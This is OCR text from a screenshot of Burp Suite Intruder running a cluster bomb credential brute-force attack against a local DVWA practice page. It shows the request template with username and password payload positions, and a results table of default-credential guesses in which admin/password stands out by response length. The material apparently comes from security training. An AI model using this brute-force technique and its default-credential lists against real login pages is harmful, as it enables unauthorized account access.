 1 2 3 4 2 3 (genmon)XXX 12:33
Burp Project Intruder Repeater View Help Burp Su
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
4 6 × +
Cluster bomb attack
Target http://127.0.0.1:8080
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§user§&password=§pass§&Login=Login HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:160.0) Gecko/20100101 Firefox/160.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:8080/vulnerabilities/brute/
9 Cookie: PHPSESSID=ustfoel2abb3jvvrb49dag75j0; security=medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search
Event log (4) All issues (49)
Attack Save 9. Intruder attack of http://127.0.0.1:8080
9. Intruder attack of http://127.0.0.1:8080 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response... Error Timeout Length Comment
15 admin password 200 18404 4749
0 200 2028 4712
1 admin admin 200 4033 4712
2 manager admin 200 10363 4712
3 root admin 200 6025 4712
4 cisco admin 200 8328 4712
5 apc admin 200 12472 4712
6 pass admin 200 17166 4712
7 security admin 200 21177 4712
8 user admin 200 19157 4712
9 system admin 200 23175 4712
10 sys admin 200 23242 4711
11 wampp admin 200 23231 4711
12 newuser admin 200 22911 4711
13 xampp-dav-unsecure admin 200 23230 4711
14 vagrant admin 200 22945 4711
16 manager password 200 18119 4711
Finished
§ Payloads
Resource pool
Settings
payload strings at runtime.
tp_default_pass.txt
each payload before it is used.
within the final payload, for
972.0MB
§ Payloads
Resource pool
Settings